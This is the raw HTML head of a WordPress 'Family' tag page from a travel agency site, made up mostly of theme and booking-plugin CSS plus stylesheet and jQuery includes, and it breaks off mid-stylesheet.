

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pollyflytours.com/tag/family/
body_size: 71634
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="alternate" type="application/rss+xml" title="Pollyfly Tours &amp; Travel Feed" href="https://pollyflytours.com//feed/">
<title>Family &#8211; Pollyfly Tours &amp; Travel</title>
<style type="text/css" media="screen">#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar thead,body table.booked-calendar thead th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#c4f2d4 !important; }body #booked-profile-page input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#c4f2d4 !important; }body table.booked-calendar tr.days,body table.booked-calendar tr.days th,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#039146 !important; }body table.booked-calendar tr.days th,body #booked-profile-page .booked-tabs{ border-color:#039146 !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body table.booked-calendar td:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt /* Multi-Slot Booking */{ background:#56c477; }body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#56c477; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#56c477; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }</style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel="alternate" type="application/rss+xml" title="Pollyfly Tours &amp; Travel &raquo; Feed" href="https://pollyflytours.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pollyfly Tours &amp; Travel &raquo; Comments Feed" href="https://pollyflytours.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pollyfly Tours &amp; Travel &raquo; Family Tag Feed" href="https://pollyflytours.com/tag/family/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://pollyflytours.com/wp-content/plugins/formidable/css/formidableforms.css?ver=114424' type='text/css' media='all' />
<link rel='stylesheet' id='thhf-widgets-style-css' href='https://pollyflytours.com/wp-content/plugins/th-widget-pack/header-footer/inc/widgets-css/frontend.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='themo-icons-css' href='https://pollyflytours.com/wp-content/plugins/th-widget-pack/assets/icons/icons.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thmv-global-css' href='https://pollyflytours.com/wp-content/plugins/th-widget-pack/css/global.css?ver=1702337239' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pollyflytours.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='block-widget-css' href='https://pollyflytours.com/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1768234217' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='booked-icons-css' href='https://pollyflytours.com/wp-content/plugins/booked/assets/css/icons.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-css' href='https://pollyflytours.com/wp-content/plugins/booked/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-theme-css' href='https://pollyflytours.com/wp-content/plugins/booked/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-animations-css' href='https://pollyflytours.com/wp-content/plugins/booked/assets/css/animations.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='booked-css-css' href='https://pollyflytours.com/wp-content/plugins/booked/dist/booked.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='thhf-style-css' href='https://pollyflytours.com/wp-content/plugins/th-widget-pack/header-footer/assets/css/header-footer-elementor.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pollyflytours.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.47.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pollyflytours.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://pollyflytours.com/wp-content/uploads/elementor/css/post-5.css?ver=1770079139' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://pollyflytours.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://pollyflytours.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://pollyflytours.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='roots_app-css' href='https://pollyflytours.com/wp-content/themes/embark/assets/css/app.css?ver=1' type='text/css' media='all' />
<style id='roots_app-inline-css' type='text/css'>
/* Include Ludirous Font */
 @font-face { font-family: 'ludicrous'; src:  url('https://pollyflytours.com/wp-content/themes/embark/assets/fonts/ludicrous.woff') format('woff'), url('https://pollyflytours.com/wp-content/themes/embark/assets/fonts/ludicrous.woff2')  format('woff2')}
/*# sourceURL=roots_app-inline-css */
</style>
<link rel='stylesheet' id='roots_child-css' href='https://pollyflytours.com/wp-content/themes/embark-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://pollyflytours.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742258176' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://pollyflytours.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742258179' type='text/css' media='all' />
<script type="text/javascript" src="https://pollyflytours.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pollyflytours.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pollyflytours.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.35.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://pollyflytours.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pollyflytours.com/wp-json/wp/v2/tags/17" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pollyflytours.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!--[if lt IE 9]>
<script src="https://pollyflytours.com/wp-content/themes/embark/assets/js/vendor/html5shiv.min.js"></script>
<script src="https://pollyflytours.com/wp-content/themes/embark/assets/js/vendor/respond.min.js"></script>
<![endif]-->
<meta name="generator" content="Elementor 3.35.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/		</style>
		<style id="kirki-inline-styles">#logo img{max-height:70px;width:auto;}.navbar .navbar-nav{margin-top:35px;}.navbar .navbar-toggle{top:35px;}.themo_cart_icon{margin-top:calc(35px + 12px);}.btn-cta-primary,.navbar .navbar-nav>li>a:hover:after,.navbar .navbar-nav>li.active>a:after,.navbar .navbar-nav>li.active>a:hover:after,.navbar .navbar-nav>li.active>a:focus:after,.headhesive--clone .navbar-nav > li > a:hover:after,.banner[data-transparent-header="true"].headhesive--clone .navbar-nav > li > a:hover:after,form input[type=submit],html .woocommerce a.button.alt,html .woocommerce-page a.button.alt,html .woocommerce a.button,html .woocommerce-page a.button,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce #respond input#submit.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit:disabled[disabled]:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button:disabled[disabled]:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button:disabled[disabled]:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover,p.demo_store,.woocommerce.widget_price_filter .ui-slider .ui-slider-handle,.th-conversion form input[type=submit],.th-conversion .with_frm_style input[type=submit],.th-pricing-column.th-highlight,.search-submit,.search-submit:hover,.widget .tagcloud a:hover,.footer .tagcloud a:hover,.btn-standard-primary-form form .frm_submit input[type=submit],.btn-standard-primary-form form .frm_submit input[type=submit]:hover,.btn-ghost-primary-form form .frm_submit input[type=submit]:hover,.btn-cta-primary-form form .frm_submit input[type=submit],.btn-cta-primary-form form .frm_submit input[type=submit]:hover,.th-widget-area form input[type=submit],.th-widget-area .with_frm_style .frm_submit input[type=submit]{background-color:#58672d;}a,.accent,.navbar .navbar-nav .dropdown-menu li.active a,.navbar .navbar-nav .dropdown-menu li a:hover,.navbar .navbar-nav .dropdown-menu li.active a:hover,.page-title h1,.inner-container>h1.entry-title,.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price del,.woocommerce .single-product .product .price,.woocommerce.single-product .product .price,.woocommerce .single-product .product .price ins,.woocommerce.single-product .product .price ins,.a2c-ghost.woocommerce a.button,.th-cta .th-cta-text span,.elementor-widget-themo-header .th-header-wrap .elementor-icon-box-title,.elementor-widget-themo-info-card .th-info-card-wrap .elementor-icon-box-title,.map-info h3,.th-pkg-content h3,.th-pricing-cost,.elementor-widget-themo-service-block .th-service-block-w .elementor-icon-box-title,#main-flex-slider .slides h1,.th-team-member-social a i:hover,.elementor-widget-toggle .elementor-toggle .elementor-toggle-title,.elementor-widget-toggle .elementor-toggle .elementor-toggle-title.active,.elementor-widget-toggle .elementor-toggle .elementor-toggle-icon{color:#58672d;}.btn-standard-primary,.btn-ghost-primary:hover,.pager li>a:hover,.pager li>span:hover,.a2c-ghost.woocommerce a.button:hover{background-color:#58672d;}.btn-standard-primary,.btn-ghost-primary:hover,.pager li>a:hover,.pager li>span:hover,.a2c-ghost.woocommerce a.button:hover,.btn-standard-primary-form form .frm_submit input[type=submit],.btn-standard-primary-form form .frm_submit input[type=submit]:hover,.btn-ghost-primary-form form .frm_submit input[type=submit]:hover,.btn-ghost-primary-form form .frm_submit input[type=submit]{border-color:#58672d;}.btn-ghost-primary,.btn-ghost-primary:focus,.th-portfolio-filters a.current,.a2c-ghost.woocommerce a.button,.btn-ghost-primary-form form .frm_submit input[type=submit]{color:#58672d;}.btn-ghost-primary,.th-portfolio-filters a.current,.a2c-ghost.woocommerce a.button{border-color:#58672d;}form select:focus,form textarea:focus,form input:focus,.th-widget-area .widget select:focus,.search-form input:focus{border-color:#58672d!important;}.elementor-widget-themo-header .th-header-wrap .elementor-icon,.elementor-widget-themo-header.elementor-view-default .th-header-wrap .elementor-icon,.elementor-widget-themo-service-block .th-service-block-w .elementor-icon,.elementor-widget-themo-service-block.elementor-view-default .th-service-block-w .elementor-icon{color:#a07552;}.btn-cta-accent,.a2c-cta.woocommerce a.button,.a2c-cta.woocommerce a.button:hover,.elementor-widget-themo-header.elementor-view-stacked .th-header-wrap .elementor-icon,.elementor-widget-themo-service-block.elementor-view-stacked .th-service-block-w .elementor-icon,.btn-standard-accent-form form .frm_submit input[type=submit],.btn-standard-accent-form form .frm_submit input[type=submit]:hover,.btn-ghost-accent-form form .frm_submit input[type=submit]:hover,.btn-cta-accent-form form .frm_submit input[type=submit],.btn-cta-accent-form form .frm_submit input[type=submit]:hover{background-color:#a07552;}body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block{background:#a07552!important;}body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,.btn-standard-accent-form form .frm_submit input[type=submit],.btn-standard-accent-form form .frm_submit input[type=submit]:hover,.btn-ghost-accent-form form .frm_submit 